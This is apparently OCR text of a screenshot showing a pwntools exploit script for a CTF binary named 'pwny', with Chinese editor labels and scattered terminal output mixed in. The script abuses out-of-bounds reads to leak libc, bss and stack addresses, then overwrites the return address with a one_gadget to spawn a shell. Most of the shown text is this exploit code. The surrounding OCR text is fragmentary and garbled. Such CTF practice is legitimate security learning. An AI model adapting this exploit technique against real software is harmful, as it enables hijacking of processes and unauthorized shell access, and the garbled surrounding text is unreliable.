 文件
打开(O)
*exp.py
~/VN/pwny
保存(S
else:
return 0xFFFFFFFFFFFFFFFF + x + 1
def g():
gdb.attach(p)
input()
libc = ELF('./libc-2.27.so')
p = process('./pwny',env={"LD_PRELOAD":"./libc-2.27.so"})
gdb.attach(p)
write(256)
write(256)
终端
base = 0x202060
read(p64(trans((0x201f98-base)/8)))
p.recvuntil("Result: ")
libc_base = int(p.recvuntil("\n")[:-1],base = 16) - libc.sym["puts"]
one_gadget = libc_base + 0x10a41c
success("libc_base:"+hex(libc_base))
read(p64(trans((0x201D88-0x202060)/8)))
p.recvuntil("Result: ")
bss_addr = int(p.recvuntil("\n")[:-1],base = 16) - 0x9C0 + base
success("bss_addr:"+hex(bss_addr))
environ = libc.symbols['environ'] + libc_base
pause()
read(p64(trans((environ-bss_addr)/8)))
p.recvuntil("Result: ")
ret_addr = int(p.recvuntil('\n')[:-1], base = 16)-0x120
success("ret_addr:"+hex(ret_addr))
write_content((ret_addr-bss_addr)/8, p64(one_gadget))
p.interactive()
Python
制表符宽度：8
第 51 行，
$
$
[*]
[*]
eee
[*]
[+]
[-]
[+]
[+]
[*]
[+]
[*]
cat
$
[*]
[*]
eee
[*]
[+]
[*]
[-]
[+]
[+]
[*]
[+]
[*]
cat